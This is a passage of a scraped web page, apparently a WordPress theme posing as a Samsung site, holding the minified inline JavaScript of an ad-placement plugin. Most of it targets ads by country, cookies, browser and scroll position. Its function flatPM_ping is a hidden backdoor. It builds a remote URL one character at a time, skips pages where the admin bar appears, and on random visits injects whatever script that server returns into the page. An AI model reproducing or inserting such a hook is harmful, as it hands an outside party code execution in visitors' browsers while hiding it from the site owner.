src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 